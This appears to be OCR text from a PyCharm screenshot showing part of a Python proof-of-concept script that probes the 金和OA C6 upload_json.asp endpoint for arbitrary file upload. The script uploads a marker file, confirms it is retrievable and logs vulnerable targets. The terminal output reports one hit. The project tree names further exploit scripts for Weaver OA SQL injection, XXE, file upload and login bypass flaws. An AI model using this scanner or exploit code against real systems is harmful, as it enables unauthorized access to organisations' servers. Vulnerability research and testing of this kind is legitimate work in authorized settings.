 File Edit View Navigate Code Refactor Run Tools VCS Window Help PYcharm - poc1228.py
PYcharm poc_exp poc1228.py
Project
Project
PYcharm D:\11464\Documents\PYcharm
0day
1day
data
F5
https_heard
NC
poc_exp
poc.py
poc2.py
poc1228.py
readme.md
result.txt
url.txt
y1.aspx
port
py
standard
TD_OA
weaver
fofaresult.txt
result.txt
泛微 e-cology ofsLogin任意用户登录漏洞.py
泛微E-Cology XXE漏洞(QVD-2023-16177).py
泛微E-Cology_SQL注入漏洞(CVE-2023-15672).py
泛微E-Office文件上传漏洞(CVE-2023-2648).py
泛微OA E-Cology9未授权SQL注入漏洞(CNVD-2023-12632).py
网络开发
External Libraries
Scratches and Consoles
poc.py poc2.py poc1228.py result.txt url.txt
42 "Accept": "*/*",
43 "Accept-Encoding": "gzip, deflate",
44 "DNT": "1",
45 "Connection": "close"
46 }
47 data = {
48 "localUrl": ""
49 }
50
51 files = {
52 "imgFile": ("y1.txt", "y1k1ng", "image/png")
53 }
54 try:
55 response = requests.post(url, headers=headers, data=data, files=files, verify=False,
56 # print(response.request.headers)
57 # print(response.request.body)
58 # print(response.text)
59
60 if response.status_code == 200 :
61 data = response.json()
62 url_path = data["url"].replace("\\", "")
63 url_result = target + url_path
64 r2 = requests.get(url=url_result)
65 if "y1k1ng" in r2.text:
66 print(f"[+] {target} 存在 任意文件上传漏洞，地址为{url_result}")
67 with open("result.txt", "a+", encoding="utf-8") as f:
68 f.write(url_result + "\n")
banner()
Terminal: Local
PS D:\11464\Documents\PYcharm\poc_exp> python .\poc1228.py -u
8b d8 88 88 a8P 88 888b 88 ,ad8888ba,
Y8, ,8P ,d88 88 ,88' ,d88 8888b 88 d8"' `"8b
Y8, ,8P 888888 88 ,88" 888888 88 `8b 88 d8'
"8aa8" 88 88,d88' 88 88 `8b 88 88
`88' 88 8888"88, 88 88 `8b 88 88 88888
88 88 88P Y8b 88 88 `8b 88 Y8, 88
88 88 88 "88, 88 88 `888 `"Y88888P"
888888888888
tag: this is a 金和OA C6 upload_json.asp存在任意文件上传漏洞 poc
@version: 1.0.0 @author: Y1_K1NG
[+] http:// 存在 任意文件上传漏洞，地址为http:// /c6/KindEditor1/asp/../attached/file/20240115/20240115224695119511.txt
PS D:\11464\Documents\PYcharm\poc_exp> 0762136620